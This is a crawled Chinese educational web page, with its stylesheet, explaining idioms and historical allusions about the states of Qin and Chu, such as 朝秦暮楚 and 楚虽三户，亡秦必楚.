

--- FILE ---
content_type: text/html
request_url: https://www.xuexiniao.com/gushi/132139.html
body_size: 9494
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, viewport-fit=cover">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<title>秦国与楚国的成语典故(秦国和楚国有什么成语典故)-学习鸟</title>
<meta name="keywords" content="经典故事">
<meta name="description" content="1.秦国和楚国有什么成语典故 朝秦暮楚 楚虽三户，亡秦必楚。朝秦暮楚：战国时期，秦楚两个诸侯大国相互对立，经常作战。有的诸侯小国为了自身的利益与安全，时而倾向秦，时而倾向楚。比喻人反复无常。楚虽三户，亡秦必楚：据《史记·项羽本纪》载，早在楚怀王客死于秦时，楚南公就说过：“楚虽三户，亡秦必楚'.先验而无比正确地预言了亡秦的真谛：即亡秦这一事业乃起于楚，又终成于楚。而仅就亡秦这一事实，这句名言还有着双">
<link rel="shortcut icon" href="/wp-content/themes/Factory/static/images/favicon.png">
<meta name="description" content="1.秦国和楚国有什么成语典故 朝秦暮楚 楚虽三户，亡秦必楚。 朝秦暮楚：战国时期，秦楚两个诸侯大国相互对立，经 [&hellip;]">
<meta name="robots" content="max-image-preview:large">
<link rel="stylesheet" id="dahuzi-blocks-style-css-css" href="/wp-content/themes/Factory/admin/dahuzi-blocks/dist/blocks.style.build.css" type="text/css" media="all">
<link rel="stylesheet" id="plugins-css" href="/wp-content/themes/Factory/static/css/plugins.min.css" type="text/css" media="all">
<link rel="stylesheet" id="style-css" href="/wp-content/themes/Factory/static/css/style.css" type="text/css" media="all">
<link rel="stylesheet" id="responsive-css" href="/wp-content/themes/Factory/static/css/responsive.css" type="text/css" media="all">
<link rel="stylesheet" id="font-awesome-css" href="https://cdn.jsdelivr.net/npm/font-awesome@4.7.0/css/font-awesome.min.css" type="text/css" media="all">
<link rel="stylesheet" id="fancybox-css" href="https://cdn.staticfile.org/fancybox/3.5.7/jquery.fancybox.min.css" type="text/css" media="all">
<script type="text/javascript" src="https://cdn.staticfile.org/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdn.staticfile.org/jquery-migrate/3.0.1/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>a:hover{color: #1e73be;}
/*通知栏颜色*/
.header.header-style-2 .top-bar{background-color: #091426;}
.top-bar .contact-info li,.top-bar .social-icons ul li{color: #eee;}

/*主色调-1 背景颜色*/
#projects_carousel.owl-carousel .owl-nav .owl-next,#projects_carousel.owl-carousel .owl-nav .owl-prev,.about-features .thumb .about-video,.blog-details .details-content .btn-box a,.blog-post .read-btn:hover,.border-style-2:after,.border-style-3:after,.btn-black,.btn-bordered,.btn-theme,.btn-theme-1,.btn-transparent,.btn-white,.contact-divider .contact-btn-item .contact-btn.style-1,.dropdown-buttons .menu-search-box .search-box button,.dropdown-item.active,.dropdown-item:active,.dropdown-item:hover,.header .menu-style.menu-hover-2 .navbar-nav li.active a.nav-link,.header .menu-style.menu-hover-2 .navbar-nav li:focus a.nav-link,.header .menu-style.menu-hover-2 .navbar-nav li:hover a.nav-link,.page-link-item ul li .active,.post-sticky,.slide-bar .slide-bar__item:hover,.slide-bar .slide-bar__item__tips,.social-icon.bordered-theme li:hover,.testimonials-post .testimonials-item .content small strong,.theme-sidebar .title-box h3:before,.theme-sidebar .widget_search button{background-color:#1e73be;}


/*主色调-1 边框颜色*/
.header .dropdown-menu{border-top: 2px solid #1e73be;}
.dropdown-buttons .menu-search-box ul{border: 2px solid #1e73be;}
.social-icon.bordered-theme li:hover,.product-details-title h2,.page-link-item ul li .active{border-color:#1e73be;}
.slide-bar .slide-bar__item__tips:after{border-left: 6px solid #1e73be;}

/*主色调-1 文本颜色*/
.header.header-style-2 .menu-hover-2 .dropdown-buttons .btn-group .btn,.header .menu-hover-2 .dropdown-buttons .btn-group .btn,.section-title h2 span,.tab-category-menu a.two_sel,.about-features .content h2 span,.about-features .content .company-funfact h2,.testimonials-post .testimonials-item .content i,.contact-text h2 span,.category .tab-category-menu li.current-cat a,.header .menu-style.bg-transparent .navbar-nav li.active a.nav-link, .header .menu-style.bg-transparent .navbar-nav li:focus a.nav-link, .header .menu-style.bg-transparent .navbar-nav li:hover a.nav-link{color: #1e73be;}

/*主色调-2 背景色*/
.slide-text .sub-title h4,.welcome-feature .content,.service-item.style-4 .content,#projects_carousel.owl-carousel .owl-nav .owl-next:hover, #projects_carousel.owl-carousel .owl-nav .owl-prev:hover,#testimonials_carousel.owl-carousel .owl-nav .owl-next, #testimonials_carousel.owl-carousel .owl-nav .owl-prev,.blog-post .read-btn,.contact-text,.slide-bar,.theme-sidebar .widget_search button:hover,.page-link-item ul li a{background-color: #091426;}

/*主色调-2 边框颜色*/
.page-link-item ul li a,.contact-section .contact-bg{border-color:#091426;}


/*主色调-2 文本颜色*/
.client-section #client_carousel.owl-carousel .owl-nav .owl-prev,.client-section #client_carousel.owl-carousel .owl-nav .owl-next{color: #091426;}</style>

</head>

<body class="post-template-default single single-post postid-132139 single-format-standard">

    
    <div class="page-wrapper">
                <header class="mobile-header header header-style-2 clearfix" style="margin:0/">

            
            <div class="menu-style menu-hover-2 bg-transparent clearfix">

                <div class="main-navigation main-mega-menu animated">
                    <nav class="navbar navbar-expand-lg navbar-light">
                        <div class="container">

                            <a class="navbar-brand" href="/">
                                <img id="logo_img" src="/wp-content/uploads/2021/08/2021081014254436.png" alt="">
                            </a> 
                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-collapse-1" aria-controls="navbar-collapse-1" aria-expanded="false">
                                <span class="navbar-toggler-icon"></span>
                            </button>

                            <div class="collapse navbar-collapse no-search" id="navbar-collapse-1">

                                <ul class="pc-menu navbar-nav ml-xl-auto">
                                    <li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-132 nav-item nav-item dropdown"><a href="/" class="nav-link">首页</a></li>
<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908 nav-item nav-item dropdown"><a href="/zuowen/" class="nav-link">作文</a></li>
<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905 nav-item nav-item dropdown"><a href="/sanwen/" class="nav-link">散文</a></li>
<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-911 nav-item nav-item dropdown"><a href="/gushi/" class="nav-link">故事</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910 nav-item nav-item dropdown"><a href="/gushiwen/" class="nav-link">古诗</a></li>
<li id="menu-item-914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914 nav-item nav-item dropdown"><a href="/duanwen/" class="nav-link">短文</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916 nav-item nav-item dropdown"><a href="/jingdianyulu/" class="nav-link">语录</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909 nav-item nav-item dropdown"><a href="/xiezuosucai/" class="nav-link">写作</a></li>
<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906 nav-item nav-item dropdown"><a href="/shige/" class="nav-link">诗歌</a></li>
<li id="menu-item-1220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1220 nav-item nav-item dropdown"><a href="/baike/" class="nav-link">百科</a></li>
<li id="menu-item-17711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17711 nav-item nav-item dropdown"><a href="/zhishi/" class="nav-link">知识</a></li>
                                </ul>

                                <ul class="mobile-menu navbar-nav ml-xl-auto">
                                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-132 nav-item"><a href="/" class="nav-link">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908 nav-item"><a href="/zuowen/" class="nav-link">作文</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905 nav-item"><a href="/sanwen/" class="nav-link">散文</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-911 nav-item"><a href="/gushi/" class="nav-link">故事</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910 nav-item"><a href="/gushiwen/" class="nav-link">古诗</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914 nav-item"><a href="/duanwen/" class="nav-link">短文</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916 nav-item"><a href="/jingdianyulu/" class="nav-link">语录</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909 nav-item"><a href="/xiezuosucai/" class="nav-link">写作</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906 nav-item"><a href="/shige/" class="nav-link">诗歌</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1220 nav-item"><a href="/baike/" class="nav-link">百科</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17711 nav-item"><a href="/zhishi/" class="nav-link">知识</a></li>
                                </ul>

                                
                            </div>
                        </div>
                    </nav>
                </div>
            </div>

        </header>

<section class="blog-section sidebar">
  <div class="container">
    <div class="row">
            <div class="col-md-8 col-lg-9">
                <div class="single-breadcrumbs">
          <i class="fa fa-home"></i> <a href="/">首页</a> <span>&raquo;</span> <a href="/gushi/">故事</a>  <span>&raquo;</span> <a href="/gushi/jingdiangushi/">经典故事</a>  <span>&raquo;</span> 秦国与楚国的成语典故(秦国和楚国有什么成语典故)        </div>
                                <div class="blog-details">
          <div class="details-content mb-40">
                        <h1>秦国与楚国的成语典故(秦国和楚国有什么成语典故)</h1>
            <div class="entry-meta">
              <span>分类：<a href="/gushi/jingdiangushi/" rel="category tag">经典故事</a></span>
                            <span>日期：2022-07-28 15:39</span>
                                          <span>浏览：6 次</span>
                          </div>
            
            
            <h2>1.秦国和楚国有什么成语典故</h2>
<p>朝秦暮楚 楚虽三户，亡秦必楚。</p>
<p>朝秦暮楚：战国时期，秦楚两个诸侯大国相互对立，经常作战。有的诸侯小国为了自身的利益与安全，时而倾向秦，时而倾向楚。</p>
<p>比喻人反复无常。楚虽三户，亡秦必楚：据《史记·项羽本纪》载，早在楚怀王客死于秦时，楚南公就说过：“楚虽三户，亡秦必楚".先验而无比正确地预言了亡秦的真谛：即亡秦这一事业乃起于楚，又终成于楚。</p>
<p>而仅就亡秦这一事实，这句名言还有着双重应验。首先，后来发生的历史也证实了南公这一说。</p>
<p>在大泽乡振臂一呼，天下相应的陈胜是楚人，他建立的政权称为“张楚”，率江东子弟渡江，成为抗秦主力的项羽也是楚人，他建立的政权称为“西楚”。总领群雄，收拾河山，建立一个空前统一的大汉王朝的刘邦也是楚人。</p>
<p>刘邦的谋臣武将，除张良等少数人外，也都是楚地英豪。</p>
<p><img alt="关于秦国的成语典故,与楚国有关的成语典故,出自楚国的成语典故" src="/uploads/diangu/e1bdcc39069415eb.jpg"></p>
<h2>2.秦国和楚国有什么成语典故</h2>
<p>朝秦暮楚 </p>
<p>楚虽三户，亡秦必楚。</p>
<p>朝秦暮楚：战国时期，秦楚两个诸侯大国相互对立，经常作战。有的诸侯小国为了自身的利益与安全，时而倾向秦，时而倾向楚。比喻人反复无常。</p>
<p>楚虽三户，亡秦必楚：据《史记·项羽本纪》载，早在楚怀王客死于秦时，楚南公就说过：“楚虽三户，亡秦必楚".先验而无比正确地预言了亡秦的真谛：即亡秦这一事业乃起于楚，又终成于楚。而仅就亡秦这一事实，这句名言还有着双重应验。首先，后来发生的历史也证实了南公这一说。在大泽乡振臂一呼，天下相应的陈胜是楚人，他建立的政权称为“张楚”，率江东子弟渡江，成为抗秦主力的项羽也是楚人，他建立的政权称为“西楚”。总领群雄，收拾河山，建立一个空前统一的大汉王朝的刘邦也是楚人。刘邦的谋臣武将，除张良等少数人外，也都是楚地英豪。</p>
<p><img alt="秦国,楚国,典故,成语" src="/uploads/diangu/7d610327115870ac.jpg"></p>
<h2>3.楚国和秦国之间有什么成语典故?</h2>
<p>朝秦暮楚。</p>
<p>朝秦暮楚是一个汉语成语，拼音是zhāo qín mù chǔ，意思是战国时期，秦楚两个诸侯大国相互对立，经常作战。有的诸侯小国为了保证自身的利益与安全，时而倾向秦，时而倾向楚。</p>
<p>史书上记载的“朝秦暮楚”的典故是在豫陕交界的紫荆关——“沿着丹江上行大约5公里，就到了一个名叫月亮湾的地方。在这个豫陕交界的地方，有一个两山对峙的关口。关口外，是八百里秦川；关口内，是开阔的中原。咆哮的丹江与狭窄的古道在这里共同构筑起一个“一夫当关，万夫莫开”的隘口。这个隘口，就是荆紫关的那个“关”了。荆紫关即由此得名。这个关口，是荆紫关的第二个传奇。一道险关要隘横亘于此，自古以来发生过多少战争，只有这青山绿水说得清。 史书记载，发生在荆紫关早期较有影响的战争，应该是秦楚之间的“丹阳之战”。战国时，秦国和楚国交战频繁。当时荆紫关是秦国与楚国的交界地，其中一部分属于秦国，一部分属楚国丹阳县管辖。公元前312年，秦国和楚国之间爆发了“丹阳之战”，秦国凭借占据荆紫关险要地势的优势，一举击败楚国。秦国获胜后，荆紫关全部归入秦国版图。之后，秦楚两国重新修好，秦国又把此地划给了楚国。有个成语叫“朝秦暮楚”，现代汉语词典里的解释是：一时倾向秦国，一时又依附楚国，比喻人反复无常。很少有人知道，这个典故的出处就在荆紫关。</p>
<h2>4.朝秦暮楚 典故</h2>
<p>关垭位于湖北省的竹溪蒋家堰镇和陕西省的平利县长安乡交界处。</p>
<p>亦称关垭子。距竹溪县城20千米。</p>
<p>因昔在此设关卡，故名。现古堡残碉犹存。</p>
<p>垭口海拔710米，西北-东南走向，长40米，高5米，宽7米，两侧属泥质石灰岩，北侧山岭海拔854米，南侧山岭海拔955米。汉白公路从垭口通过。</p>
<p>历为军事要地。关垭两山夹峙，一线中通，横亘南北，形如一个马鞍，它的前方是正南面，连接着山宝寨；它的北面即马尾巴处，连接着擂鼓台。</p>
<p>自春秋以来长期为兵家必争的战略隘口。这从竹溪县人民政府在此立碑文可知，云“秦楚边际山脉绵延陡峭，此地隘口成要塞，两山对峙，一道中通，称关垭。”</p>
<p>且“关垭城堡为竹溪县周边六处楚长城城堡遗址之一”。于是，这座被当地人称为“边墙”或“垱城”的土石建筑，经传媒称之为“楚长城”流转开来。</p>
<p> 据有关资料记载，楚长城始筑时间应为公元前688年（楚文王十年）楚伐申国（今南阳市北部）、邓国（今襄樊）之后开始修筑的。据《左传》记载：楚成王十六年（前656年），齐攻楚，两军对垒之际，楚将屈完对齐桓公进言，“楚方城以为城（城墙），汉水以为池（于是齐桓公知难而退，两国讲和），”这个历史事件也佐证了当时楚长城已经形成了较为完整的防御体系。</p>
<p>据此可知楚方城至迟始筑于春秋早期。楚长城的位置，根据历史文献记载，它的西头出河南的邓县，往北经内乡县，过湍河，经郦县故城北，达翼望山，复向东沿伏牛山脉，经鲁山县，叶县，往南跨过沙河经方城县直达泌阳县，直线距离总长308千米。</p>
<p>另一说楚长城自湖北竹山县（明成化十二年即公元1476年析竹山地置竹溪县）跨汉水至河南邓州市，往北经内乡、镇平、南召，折而东抵鲁山、叶县，往南经方城县直达泌阳县，直线距离总长近400千米。又因其顺伏牛山脉之山形筑成，以其走向曲折如“方”，故名方城。</p>
<p>楚长城是中国历史上修筑最早的一条长城。 到底那一说接近事实呢？事实上，楚国依托伏牛山、桐柏山及方城（楚长城）的屏障，构筑起楚国北部的坚固门户，从春秋早期直至公元前312年的三百七十余年间，虽纷争互有胜负，但中原诸侯国始终未能攻入方城。</p>
<p>不过，此时秦楚间的互动关系大体上友好，楚国也没必要在陕鄂边界修长城以御盟国。及至公元前312年后秦楚交恶，双方在今鄂陕一带实施拉锯战，虽互有胜负，但楚国也没有能力和时间在缓冲地带的山脊上修筑这么一道城垣。</p>
<p>而更为重要的是，作为战国时期楚国防御秦国军事最前线，新近发现的位于今丹江口习家店镇青塘村古寨城遗址是汉江流域迄今为止发现的楚国最大的军事城堡。据考证，古寨城修建在公元前350年左右，似应为楚军事指挥所也可佐证。</p>
<p>故这座被当地人称为“边墙”或“垱城”的土石建筑，不是楚国为抵御秦国的侵犯而修筑的防御设施。当然也不是所谓的“楚长城”了。</p>
<p> 但根据对城墙风化程度判断，这道边墙建筑年代距今不会久远。查清代嘉庆元年（1796年），湖北荆襄郧数地白莲教起事，是为修筑边墙之因。</p>
<p>据严一青于嘉庆五年七月十五日呈陕西巡抚《修筑边墙禀文》称，陕鄂边墙的“修筑之法，垒石为堵；无石之处，始用土筑。俱上为堵堞，下削城身，高或丈余、或七八尺不等。</p>
<p>其间有通大路之处，俱修筑城门，以通出入；小路僻径，概行挖断。惟冀筑成之后，当可同心固守，以保无虞。”</p>
<p> （嘉庆六年《白河县志·寨堡志附修边墙》）严一清所述之法与我们所见的陕鄂边墙的建筑形制完全吻合。据此断定：今陕鄂边界的所谓“楚长城”遗迹实乃清代嘉庆五年建造之防堵白莲教军的边墙。</p>
<p> 有必要说明的是，关垭却是名副其实的“朝秦暮楚”之地。可以想见，处于秦楚夹缝中或者说是缓冲地带的关垭，由于处于战争的最前线，战争时常残酷而激烈。</p>
<p>血泊中，秦人早晨占领了关垭内的楚地，但是晚上，楚人又夺回了失地。如此反复，使得居住在关垭一带的原巴国百姓，为了生存，不得不朝秦暮楚。</p>
<p>据说生活在这块土地上的人，当秦军打来的时候，就插上秦国的旗子，穿上秦人的衣服。晚上楚军打来，则换上楚国的旗子，穿上楚人的衣衫，如此而已。</p>
<p>这难道不是原巴国百姓一种生存的智慧 。</p>
<h2>5.朝秦暮楚的历史典故</h2>
<p>史书上记载的“朝秦来暮楚”的源典故是在豫陕交界2113的荆紫关——“沿着5261丹江上行大约41025公里，就到了一个名叫月亮1653湾的地方。</p>
<p>在这个豫陕交界的地方，有一个两山对峙的关口。关口外，是八百里秦川；关口内，是开阔的中原。</p>
<p>咆哮的丹江与狭窄的古道在这里共同构筑起一个“一夫当关，万夫莫开”的隘口。这个隘口，就是荆紫关的那个“关”了。</p>
<p>荆紫关即由此得名。这个关口，是荆紫关的第二个传奇。</p>
<p>一道险关要隘横亘于此，自古以来发生过多少战争，只有这青山绿水说得清。 史书记载，发生在荆紫关早期较有影响的战争，应该是秦楚之间的“丹阳之战”。</p>
<p>战国时，秦国和楚国交战频繁。当时荆紫关是秦国与楚国的交界地，其中一部分属于秦国，一部分属楚国丹阳县管辖。</p>
<p>公元前312年，秦国和楚国之间爆发了“丹阳之战”，秦国凭借占据荆紫关险要地势的优势，一举击败楚国。秦国获胜后，荆紫关全部归入秦国版图。</p>
<p>之后，秦楚两国重新修好，秦国又把此地划给了楚国。有个成语叫“朝秦暮楚”，现代汉语词典里的解释是：一时倾向秦国，一时又依附楚国，比喻人反复无常。</p>
<p><img alt="秦国与楚国的成语典故" src="/uploads/diangu/049ede6f0d7783ec.jpg"></p>
            <div class="entry-tags">
                          </div>

            
            <div class="related-posts mt-40">
	<div class="related-title mb-15">相关推荐：</div>
	<ul>

				<li>
				<a href="/gushi/234012.html" target="_blank" rel="bookmark" title="重利轻义典故(求关于重利轻义例子)">重利轻义典故(求关于重利轻义例子)</a>
			</li>
						<li>
				<a href="/gushi/233998.html" target="_blank" rel="bookmark" title="马不欺母典故(马不欺母是什么典故)">马不欺母典故(马不欺母是什么典故)</a>
			</li>
						<li>
				<a href="/gushi/233978.html" target="_blank" rel="bookmark" title="金台求贤典故(庭燎求贤的典故)">金台求贤典故(庭燎求贤的典故)</a>
			</li>
						<li>
				<a href="/gushi/233957.html" target="_blank" rel="bookmark" title="孔子在陈典故(谁能说说孔子囚陈的故事)">孔子在陈典故(谁能说说孔子囚陈的故事)</a>
			</li>
						<li>
				<a href="/gushi/233931.html" target="_blank" rel="bookmark" title="三成语典故(三个成语典故)">三成语典故(三个成语典故)</a>
			</li>
				</ul>
</div>

            <div class="btn-box mt-30">
                            <a href="/kjzs/132138.html">上一篇：建筑公司设(建筑施工企业的有哪些?)</a>
                                          <a href="/shcs/132140.html">下一篇：血浆处理常用方法(调血浆方法)</a>
                          </div>

          </div>
          
          
          
        </div>
              </div>
      <div class="col-md-4 col-lg-3 none-sidebar">
  <div class="theme-sidebar">

    <div class="widget widget_block">
<div class="widget widget_block">
<p>学习鸟网站是免费的综合学习网站,提供各行各业学习资料、学习资讯供大家学习参考,如学习资料/生活百科/各行业论文/中小学作文/实用范文实用文档等等!</p>
</div>
<div class="widget widget_block">
<figure class="wp-block-table is-style-stripes"><figcaption>
<h3>故事分类</h3>
</figcaption><table class="has-vivid-red-color has-text-color">
<tbody>
<tr>
<td class="has-text-align-center" data-align="center"><a href="/gushi/lingyi/" data-type="URL" data-id="/gushi/lingyi/">灵异</a></td>
<td class="has-text-align-center" data-align="center"><a href="/gushi/aiqinggushi/" data-type="URL" data-id="/gushi/aiqinggushi/">爱情</a></td>
</tr>
<tr>
<td class="has-text-align-center" data-align="center"><a href="/gushi/jingdiangushi/" data-type="URL" data-id="/gushi/jingdiangushi/">经典</a></td>
<td class="has-text-align-center" data-align="center"><a href="/gushi/zheligushi/" data-type="URL" data-id="/gushi/jingdiangushi/">哲理</a></td>
</tr>
<tr>
<td class="has-text-align-center" data-align="center"><a href="/gushi/ganrengushi/" data-type="URL" data-id="/gushi/ganrengushi/">感人</a></td>
<td class="has-text-align-center" data-align="center"><a href="/gushi/lizhigushi/" data-type="URL" data-id="/gushi/lizhigushi/">励志</a></td>
</tr>
</tbody>
</table>
</figure>
</div>
</div>
<div class="widget widget_xintheme_postlist">
<div class="title-box"><h3></h3></div>
	<div class="blog-small-item widget-post-title">
		<div class="tex">
		<h5><a href="/gushi/116341.html">春风得意典故(春风得意成语故事)</a></h5>
		</div>
	</div>

	
	<div class="blog-small-item widget-post-title">
		<div class="tex">
		<h5><a href="/gushi/171192.html">桐典故(桐叶封虞的典故)</a></h5>
		</div>
	</div>

	
	<div class="blog-small-item widget-post-title">
		<div class="tex">
		<h5><a href="/gushi/157216.html">虎丘典故(苏州虎丘的历史资料,最好有神话传说,越多越好)</a></h5>
		</div>
	</div>

	
	<div class="blog-small-item widget-post-title">
		<div class="tex">
		<h5><a href="/gushi/115060.html">三不知典故来源(三不知的来源典故)</a></h5>
		</div>
	</div>

	
	<div class="blog-small-item widget-post-title">
		<div class="tex">
		<h5><a href="/gushi/136026.html">端午节的历史典故(端午节的典故有哪些?)</a></h5>
		</div>
	</div>

	</div>
  </div>
</div>    </div>
  </div>
</section>


                        <section class="footer-copy-right bg-theme-color-2 text-white p-0">
          <div class="container">
            <div class="row">
                            <div class="col-12 text-center">
                <p>
                                声明:本网站尊重并保护知识产权，根据《信息网络传播权保护条例》，如果我们转载的作品侵犯了您的权利,请在一个月内通知我们，我们会及时删除。<br>&nbsp;<a rel="nofollow" target="_blank" href="http://beian.miit.gov.cn/">蜀ICP备2020033479号-4</a>&nbsp;&nbsp;Copyright © 2016 &nbsp;<a href="/">学习鸟</a>.&nbsp;页面生成时间：0.139秒                </p>
              </div>
            </div>
          </div>
        </section>

    </div>

    <div class="slide-bar">

    
      <div class="slide-bar__item scrollup">
        <i class="slide-bar__item__top fa fa-angle-up"></i>
        <div class="slide-bar__item__tips">返回顶部</div>
      </div>

    </div>
<script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cb7ddcb773283ae44b85bf443d41ab9b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();</script>
<script type="text/javascript" src="/wp-content/themes/Factory/static/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/themes/Factory/static/js/owl.carousel.min.js" id="owl-js"></script>
<script type="text/javascript" src="/wp-content/themes/Factory/static/js/css3-animate-it.js" id="animate-js"></script>
<script type="text/javascript" src="/wp-content/themes/Factory/static/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var dahuzi = {"ajaxurl":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/Factory/static/js/script.js" id="script-js"></script>
<script type="text/javascript" src="https://cdn.staticfile.org/fancybox/3.5.7/jquery.fancybox.min.js" id="fancybox3-js"></script>
</body>
<!-- WP Fastest Cache file was created in 0.13392901420593 seconds, on 03-10-22 0:34:27 --><!-- via php -->
</html>

--- FILE ---
content_type: text/css
request_url: https://www.xuexiniao.com/wp-content/themes/Factory/static/css/style.css
body_size: 27072
content:
@charset "utf-8";

/*--------------------------------------------------------------
  通用CSS
----------------------------------------------------------------*/
body{background-color:#fff;color:#414141;line-height:1.65;font-family:"Microsoft YaHei","微软雅黑",Arial,sans-serif;font-size:14px;font-weight:400;overflow-x:hidden;text-rendering:optimizelegibility}
@media (max-width:767px){body{font-size:12px}
}
.u-permalink{bottom:0;left:0;outline:0;position:absolute;right:0;top:0;z-index:10}
.text-align-left{text-align:left !important}

/* 常用CSS */
*{margin:0;padding:0;outline:0}
h1,h2,h3,h4,h5,h6{color:#333;font-weight:500;margin-top:0;letter-spacing:.4px;text-transform:capitalize;margin:0;padding:0;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}
p{color:#414141;line-height:28px;margin:0;letter-spacing:.3px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
i{-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
a{color:#414141;text-decoration:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
a:focus,a:hover{text-decoration:none;color:#fcab03;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.btn:hover{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.btn-link:hover{text-decoration:none;outline:0}
ul{margin:0;padding:0}
ul li{list-style-type:none;margin:0;padding:0}
img{width:100%;max-width:100%;height:auto}
section{position:relative;overflow:hidden;padding-top:70px;padding-bottom:45px;background-size:cover;background-repeat:no-repeat;background-position:center;background-attachment:fixed}
.archive .blog-section,.single .blog-section,.page .blog-section,.search .blog-section{padding-top:30px;background-color:#f7f7f7}
.single-dahuzi_block .blog-section{padding-top:70px !important}
.home .blog-section{background-color:#fff}

/* 表单CSS */
input{resize:none;height:55px;margin-bottom:10px;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}

